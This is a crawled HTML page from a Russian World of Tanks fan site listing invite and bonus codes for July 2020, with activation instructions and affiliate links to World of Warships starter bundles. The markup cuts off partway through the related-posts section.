

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/wot-invajt-kody-bonus-kody-na-ijul-2020/
body_size: 21358
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>WOT &#8212; Инвайт коды, Бонус коды на июль 2020 &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fwot-invajt-kody-bonus-kody-na-ijul-2020%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fwot-invajt-kody-bonus-kody-na-ijul-2020%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/30974" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2020/03/invajit-kod-dlja-world-of-tanks-aprel-2020-4.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-30974 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner"><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner"><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-30974" class="post-30974 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-code category-bonus category-invate"><header class="entry-header"><h1 class="entry-title" itemprop="headline">WOT &#8212; Инвайт коды, Бонус коды на июль 2020</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p>Чтобы быстро пройти путь от новобранца до настоящего танкового аса, лучше использовать промо-коды. После их активации, игрок World of Tanks получает набор бонусов, благодаря которым можно очень быстро развиваться в «Мире танков» и исследовать новые боевые машины. Промо-коды бывают одноразовыми и многоразовыми, периодически обновляются, поэтому нужно внимательно следить за обновлениями, чтобы не упустить шанс на получение приятных бонусов.</p><div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"><li class="level-1"><a href="#kakie-kody-wot-budut-deystvovat-v-iyule">Какие коды WOT будут действовать в июле?</a></li><li class="level-1"><a href="#popmechwot">POPMECHWOT</a></li><li class="level-1"><a href="#lansencspecialgift">LANSENCSpecialGift</a></li><li class="level-1"><a href="#bonus-kody-mira-tankov-na-iyul">Бонус-коды «Мира танков» на июль</a></li><li class="level-1"><a href="#podarki-tankistam-ot-kompanii-braun">Подарки танкистам от компании Braun</a></li><li class="level-1"><a href="#podarki-ot-kompanii-wargaming">Подарки от компании Wargaming</a></li><li class="level-1"><a href="#bonusy-ot-radio-wargaming">Бонусы от радио Wargaming</a></li><li class="level-1"><a href="#gde-eschyo-mozhno-nayti-promo-kody">Где ещё можно найти промо-коды</a></li><li class="level-1"><a href="#kak-aktiviruyutsya-kody">Как активируются коды?</a></li><li class="level-1"><a href="#kody-wows">Коды WOWS</a></li><li class="level-2"><a href="#diana-lima">Диана Лима</a></li><li class="level-2"><a href="#emden">Эмден</a></li><li class="level-2"><a href="#nassau">Нассау</a></li><li class="level-2"><a href="#kenig-albert">Кениг Альберт</a></li><li class="level-2"><a href="#sent-luis">Сент Луис</a></li></ol></div><h2 id="kakie-kody-wot-budut-deystvovat-v-iyule">Какие коды WOT будут действовать в июле?</h2><p>При регистрации можно использовать один из действующих кодов на получение уникальной техники и других приятных бонусов.</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-29471 aligncenter lazyload" src="[data-uri]" alt="бонусы при регистрации" width="376" height="256" sizes="(max-width: 376px) 100vw, 376px" data-src="https://wot-info.ru/wp-content/uploads/2019/09/2450t-127-2019.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/09/2450t-127-2019.jpg 376w, https://wot-info.ru/wp-content/uploads/2019/09/2450t-127-2019-300x204.jpg 300w"><meta itemprop="width" content="376"><meta itemprop="height" content="256"></span></p><p style="text-align: center;"><a href="https://track.wg-aff.com/click?pid=349&offer_id=28&sub2=article">Инвайт-ссылка</a> на <strong>Т-127</strong> + <strong>2450 голды</strong><a href="https://track.wg-aff.com/click?pid=349&offer_id=28&sub2=article" target="_blank" rel="noopener noreferrer"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-97 lazyload" src="[data-uri]" alt="WOT - Инвайт коды, Бонус коды на июль 2020" width="402" height="83" data-src="https://wot-info.ru/wp-content/uploads/2019/03/poluchit.png"><meta itemprop="width" content="402"><meta itemprop="height" content="83"></span></a></p><p>Выглядят они так:</p><ul><li><strong>TANKOLET</strong>. Даёт Т-127 и активирует недельный прем аккаунт. Кроме того, игрок получает четыре высокоуровневых машины в аренду на 10 боёв.</li><li><strong>CALLUPMAY2020</strong>. Помогает получить 500 голды и неделю поиграть с активным премом.</li><li><strong>ILOVEWARSHIPS</strong>. Код был создан для кораблей, но даёт бесплатный недельный прем, которым можно пользоваться в «Мире танков».</li></ul><p>Перечисленные кода активируются только при регистрации новой учётной записи. Однако есть бонус-коды, которыми можно воспользоваться на уже действующем аккаунте. В июле будут работать два таких кода:</p><h2 id="popmechwot">POPMECHWOT</h2><p>Помогает навсегда получить навсегда довольно интересный танк T2 Light Tank, в наборе с которым идёт прем аккаунт на срок 7 дней. Кроме того, некоторые счыстливчики получают 400Ксеребра, но принцип начисления кредитов не ясен. Поэтому возможно, что повезёт именно вам.<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-30655 aligncenter lazyload" src="[data-uri]" alt="T2 Light Tank" width="213" height="160" data-src="https://wot-info.ru/wp-content/uploads/2020/02/t2-lite.png"><meta itemprop="width" content="213"><meta itemprop="height" content="160"></span></p><h2 id="lansencspecialgift">LANSENCSpecialGift</h2><p>Благодаря этому коду, можно в течение 3-х дней поиграть на шведском прем танке 8-го уровня Lansen C. Техника начисляется вместе с прокачанным на 100% экипажем.</p><h2 id="bonus-kody-mira-tankov-na-iyul">Бонус-коды «Мира танков» на июль</h2><p>Такие коды раздаются постоянно, главное не пропустить начало акции. Для этого можно подписаться на новостную рассылку Wargaming или регулярно следить за новостями, публикующимися на информационных порталах и сайте игры.</p><p>Чаще всего, активация кода даёт временные бонусы, вроде аренды техники или активации прем аккаунта на определённый срок. В любом случае, игрок получает некоторое преимущество, и может зарабатывать больше кредитов и опыта, просто участвуя в боях.</p><p>Кроме того, бонус-коды частенько дарят известные блогеры и стримеры.</p><h2 id="podarki-tankistam-ot-kompanii-braun">Подарки танкистам от компании Braun</h2><p>Это официальный партнёр «Мира танков», который дарит подарки за покупку определённых видов товаров. В частности, покупая продукцию из акционного списка, игроки могут получить на аккаунт 1 000-10 000 голды</p><h2 id="podarki-ot-kompanii-wargaming">Подарки от компании Wargaming</h2><p>Вполне естественно, что разработчики тоже не забывают о пользователях, и регулярно балуют танкистов многоразовыми бонус-кодами. Они активируются на уже имеющийся аккаунт, независимо от того, когда он был создан. В награду за активацию, игроки получают золото, технику и другие внутриигровые плюшки.</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-30706 aligncenter lazyload" src="[data-uri]" alt="BESAFE2020" width="999" height="555" sizes="auto, (max-width: 999px) 100vw, 999px" data-src="https://wot-info.ru/wp-content/uploads/2020/03/2020-03-20_12-24-01.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/03/2020-03-20_12-24-01.jpg 999w, https://wot-info.ru/wp-content/uploads/2020/03/2020-03-20_12-24-01-300x167.jpg 300w, https://wot-info.ru/wp-content/uploads/2020/03/2020-03-20_12-24-01-768x427.jpg 768w"><meta itemprop="width" content="999"><meta itemprop="height" content="555"></span></p><h2 id="bonusy-ot-radio-wargaming">Бонусы от радио Wargaming</h2><p>Прямо сейчас можно активировать код <strong>FEBRUARYRADIOBONUS</strong>, благодаря которому первая 1000 самых расторопных игроков сможет получить уникальные призы. Кроме того, нужно регулярно слушать эфиры, где ведущие регулярно дарят промо-коды на получение приятных бонусов.</p><h2 id="gde-eschyo-mozhno-nayti-promo-kody">Где ещё можно найти промо-коды</h2><p>Раздаются они в бонусном магазине, и позволяют быстро пополнить запас игровых ресурсов и расходников. Кроме того, такие коды являются неотъемлемой частью любых фестивалей и акций, дарятся игрокам в честь государственных праздников или знаменательных для игры событий.</p><h2 id="kak-aktiviruyutsya-kody">Как активируются коды?</h2><p>Процедура активации напрямую зависит от самого кода. Например, инвайты выполняют пригласительную функцию, поэтому воспользоваться ими можно только при создании нового игрового аккаунта.</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-30705 aligncenter lazyload" src="[data-uri]" alt="BESAFE2020" width="999" height="409" sizes="auto, (max-width: 999px) 100vw, 999px" data-src="https://wot-info.ru/wp-content/uploads/2020/03/2020-03-20_12-18-22.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/03/2020-03-20_12-18-22.jpg 999w, https://wot-info.ru/wp-content/uploads/2020/03/2020-03-20_12-18-22-300x123.jpg 300w, https://wot-info.ru/wp-content/uploads/2020/03/2020-03-20_12-18-22-768x314.jpg 768w"><meta itemprop="width" content="999"><meta itemprop="height" content="409"></span></p><p>Промо-коды и бонусные коды доступны всем желающим, независимо от того, когда пользователь зарегистрировался в игре. Активируются они через «Личный кабинет». Здесь нужно кликнуть на свой игровой ник, и в открывшемся перечне действий нажать кнопку <strong>АКТИВИРОВАТЬ КОД</strong></p><h2 id="kody-wows">Коды WOWS</h2><h3 style="text-align: center;" id="diana-lima"><strong>Диана Лима</strong></h3><p style="text-align: center;">В наборе идёт 1 000 дублонов и 14 дней према</p><p style="text-align: center;"><a href="https://track.wg-aff.com/click?pid=349&#038;offer_id=32&#038;sub1=article"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-29568 alignnone lazyload" src="[data-uri]" alt="WOT - Инвайт коды, Бонус коды на июль 2020" width="368" height="284" sizes="auto, (max-width: 368px) 100vw, 368px" data-src="https://wot-info.ru/wp-content/uploads/2017/06/Lima.png" data-srcset="https://wot-info.ru/wp-content/uploads/2017/06/Lima.png 368w, https://wot-info.ru/wp-content/uploads/2017/06/Lima-300x232.png 300w"><meta itemprop="width" content="368"><meta itemprop="height" content="284"></span></a></p><p style="text-align: center;"><strong><span style="color: #ff0000;">Крейсер Diana Lima, 14 дней премиум аккаунта, 1000 дублонов</span></strong></p><p style="text-align: center;"><a href="https://track.wg-aff.com/click?pid=349&#038;offer_id=32&#038;sub1=article"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-28169 size-medium aligncenter lazyload" src="[data-uri]" alt="WOT - Инвайт коды, Бонус коды на июль 2020" width="300" height="62" sizes="auto, (max-width: 300px) 100vw, 300px" data-src="https://wot-info.ru/wp-content/uploads/2019/01/poluchit-300x62.png.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2019/01/poluchit-300x62.png.webp 300w, https://wot-info.ru/wp-content/uploads/2019/01/poluchit.png.webp 630w"><meta itemprop="width" content="300"><meta itemprop="height" content="62"></span></a></p><h3 style="text-align: center;" id="emden"><strong>Эмден</strong></h3><p style="text-align: center;">Вместе с кораблём, игроку зачисляется 2 000 000 серебряных монет;</p><p style="text-align: center;"><a href="https://track.wg-aff.com/click?pid=349&#038;offer_id=30&#038;sub1=article"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-29570 alignnone lazyload" src="[data-uri]" alt="WOT - Инвайт коды, Бонус коды на июль 2020" width="368" height="278" sizes="auto, (max-width: 368px) 100vw, 368px" data-src="https://wot-info.ru/wp-content/uploads/2017/06/edem.png" data-srcset="https://wot-info.ru/wp-content/uploads/2017/06/edem.png 368w, https://wot-info.ru/wp-content/uploads/2017/06/edem-300x227.png 300w"><meta itemprop="width" content="368"><meta itemprop="height" content="278"></span></a></p><p style="text-align: center;"><strong><span style="color: #ff0000;">Крейсер Emden, 2 000 000 серебра</span></strong></p><p style="text-align: center;"><a href="https://track.wg-aff.com/click?pid=349&#038;offer_id=30&#038;sub1=article"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-28169 size-medium aligncenter lazyload" src="[data-uri]" alt="WOT - Инвайт коды, Бонус коды на июль 2020" width="300" height="62" sizes="auto, (max-width: 300px) 100vw, 300px" data-src="https://wot-info.ru/wp-content/uploads/2019/01/poluchit-300x62.png.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2019/01/poluchit-300x62.png.webp 300w, https://wot-info.ru/wp-content/uploads/2019/01/poluchit.png.webp 630w"><meta itemprop="width" content="300"><meta itemprop="height" content="62"></span></a></p><h3 style="text-align: center;" id="nassau"><strong>Нассау</strong></h3><p style="text-align: center;">В наборе идет 2 миллиона внутриигрового серебра и 500 золотых дублонов.</p><p style="text-align: center;"><a href="https://wot-info.ru/wows-nassau_article"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-29569 alignnone lazyload" src="[data-uri]" alt="WOT - Инвайт коды, Бонус коды на июль 2020" width="372" height="274" sizes="auto, (max-width: 372px) 100vw, 372px" data-src="https://wot-info.ru/wp-content/uploads/2017/06/Nassau.png" data-srcset="https://wot-info.ru/wp-content/uploads/2017/06/Nassau.png 372w, https://wot-info.ru/wp-content/uploads/2017/06/Nassau-300x221.png 300w"><meta itemprop="width" content="372"><meta itemprop="height" content="274"></span></a></p><p style="text-align: center;"><strong><span style="color: #ff0000;">Линкор Nassau, 500 дублонов, 2 000 000 кредитов.</span></strong></p><p style="text-align: center;"><a href="https://wot-info.ru/wows-nassau_article"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-28169 size-medium aligncenter lazyload" src="[data-uri]" alt="WOT - Инвайт коды, Бонус коды на июль 2020" width="300" height="62" sizes="auto, (max-width: 300px) 100vw, 300px" data-src="https://wot-info.ru/wp-content/uploads/2019/01/poluchit-300x62.png.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2019/01/poluchit-300x62.png.webp 300w, https://wot-info.ru/wp-content/uploads/2019/01/poluchit.png.webp 630w"><meta itemprop="width" content="300"><meta itemprop="height" content="62"></span></a></p><h3></h3><h3 style="text-align: center;" id="kenig-albert"><strong>Кениг Альберт</strong></h3><p style="text-align: center;">В наборе идет 1000 дублонов и 7 дней премиум аккаунта</p><p style="text-align: center;"><a href="https://track.wg-aff.com/click?pid=349&#038;offer_id=35&#038;sub1=article"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-31030 alignnone lazyload" src="[data-uri]" alt="WOT - Инвайт коды, Бонус коды на июль 2020" width="382" height="300" data-src="https://wot-info.ru/wp-content/uploads/2020/04/Кениг-Альберт.png"><meta itemprop="width" content="382"><meta itemprop="height" content="300"></span></a></p><p style="text-align: center;"><strong><span style="color: #ff0000;">Линкор Konig Albert, 1000 дублонов и 7 дней према</span></strong></p><p style="text-align: center;"><a href="https://track.wg-aff.com/click?pid=349&#038;offer_id=35&#038;sub1=article"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-28169 size-medium aligncenter lazyload" src="[data-uri]" alt="WOT - Инвайт коды, Бонус коды на июль 2020" width="300" height="62" sizes="auto, (max-width: 300px) 100vw, 300px" data-src="https://wot-info.ru/wp-content/uploads/2019/01/poluchit-300x62.png.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2019/01/poluchit-300x62.png.webp 300w, https://wot-info.ru/wp-content/uploads/2019/01/poluchit.png.webp 630w"><meta itemprop="width" content="300"><meta itemprop="height" content="62"></span></a></p><h3 style="text-align: center;" id="sent-luis"><strong>Сент Луис</strong></h3><p style="text-align: center;">В наборе идет 1 миллион кредитов</p><p style="text-align: center;"><a href="https://track.wg-aff.com/click?pid=349&#038;offer_id=44&#038;sub1=article"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-31037 alignnone lazyload" src="[data-uri]" alt="WOT - Инвайт коды, Бонус коды на июль 2020" width="377" height="309" data-src="https://wot-info.ru/wp-content/uploads/2020/04/сент-луис.png"><meta itemprop="width" content="377"><meta itemprop="height" content="309"></span></a></p><p style="text-align: center;"><strong><span style="color: #ff0000;">Крейсер St. Louis и 1 000 000 кредитов</span></strong></p><p style="text-align: center;"><a href="https://track.wg-aff.com/click?pid=349&#038;offer_id=44&#038;sub1=article"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-28169 size-medium aligncenter lazyload" src="[data-uri]" alt="WOT - Инвайт коды, Бонус коды на июль 2020" width="300" height="62" sizes="auto, (max-width: 300px) 100vw, 300px" data-src="https://wot-info.ru/wp-content/uploads/2019/01/poluchit-300x62.png.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2019/01/poluchit-300x62.png.webp 300w, https://wot-info.ru/wp-content/uploads/2019/01/poluchit.png.webp 630w"><meta itemprop="width" content="300"><meta itemprop="height" content="62"></span></a></p><blockquote class="quote"><p style="text-align: center;">Дополнительно можно активировать инвайт-код <strong>ILOVEWARSHIPS</strong>, и получить 7-дневный прем аккаунт.</p></blockquote><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fwot-invajt-kody-bonus-kody-na-ijul-2020%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fwot-invajt-kody-bonus-kody-na-ijul-2020%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=WOT+%26%238212%3B+%D0%98%D0%BD%D0%B2%D0%B0%D0%B9%D1%82+%D0%BA%D0%BE%D0%B4%D1%8B%2C+%D0%91%D0%BE%D0%BD%D1%83%D1%81+%D0%BA%D0%BE%D0%B4%D1%8B+%D0%BD%D0%B0+%D0%B8%D1%8E%D0%BB%D1%8C+2020&url=https%3A%2F%2Fwot-info.ru%2Fwot-invajt-kody-bonus-kody-na-ijul-2020%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fwot-invajt-kody-bonus-kody-na-ijul-2020%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=WOT+%26%238212%3B+%D0%98%D0%BD%D0%B2%D0%B0%D0%B9%D1%82+%D0%BA%D0%BE%D0%B4%D1%8B%2C+%D0%91%D0%BE%D0%BD%D1%83%D1%81+%D0%BA%D0%BE%D0%B4%D1%8B+%D0%BD%D0%B0+%D0%B8%D1%8E%D0%BB%D1%8C+2020%20https%3A%2F%2Fwot-info.ru%2Fwot-invajt-kody-bonus-kody-na-ijul-2020%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=WOT+%26%238212%3B+%D0%98%D0%BD%D0%B2%D0%B0%D0%B9%D1%82+%D0%BA%D0%BE%D0%B4%D1%8B%2C+%D0%91%D0%BE%D0%BD%D1%83%D1%81+%D0%BA%D0%BE%D0%B4%D1%8B+%D0%BD%D0%B0+%D0%B8%D1%8E%D0%BB%D1%8C+2020%20https%3A%2F%2Fwot-info.ru%2Fwot-invajt-kody-bonus-kody-na-ijul-2020%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fwot-invajt-kody-bonus-kody-na-ijul-2020%2F&text=WOT+%26%238212%3B+%D0%98%D0%BD%D0%B2%D0%B0%D0%B9%D1%82+%D0%BA%D0%BE%D0%B4%D1%8B%2C+%D0%91%D0%BE%D0%BD%D1%83%D1%81+%D0%BA%D0%BE%D0%B4%D1%8B+%D0%BD%D0%B0+%D0%B8%D1%8E%D0%BB%D1%8C+2020"></span></div><meta itemprop="author" content="Вадим Егай"><meta itemprop="datePublished" content="2020-06-26T15:09:02+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/wot-invajt-kody-bonus-kody-na-ijul-2020/" content="WOT &#8212; Инвайт коды, Бонус коды на июль 2020"><meta itemprop="dateModified" content="2020-11-19"><meta itemprop="datePublished" content="2020-06-26T15:09:02+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32335" class="post-card post-card-related post-32335 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-mir-tankov tag-invajt-kody-dlja-mir-tankov tag-mir-tankov tag-tanki"><div class="post-card__image"><a href="https://wot-info.ru/zapustilsja-rezhim-na-mars-haos/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/04/d3006be6da0d67cc178a7df3426eccce-330x140.png.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/04/d3006be6da0d67cc178a7df3426eccce-330x140.png.webp 330w, https://wot-info.ru/wp-content/uploads/2025/04/d3006be6da0d67cc178a7df3426eccce-770x330.png.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/zapustilsja-rezhim-na-mars-haos/">Запустился режим &#171;На Марс: Хаос&#187;</a></div></header><div class="post-card__content">Запустился режим &#171;На Марс: Хаос&#187;. А вместе с ним Марсианские коробочки. &#8212; Можно купить</div></div><div id="post-32331" class="post-card post-card-related post-32331 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-bonus-kod-mir-tankov tag-bonus-kod tag-invajt-kod tag-mir-tankov-bonus-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-v-chest-rekorda-aleksandra-ovechkina/"><img 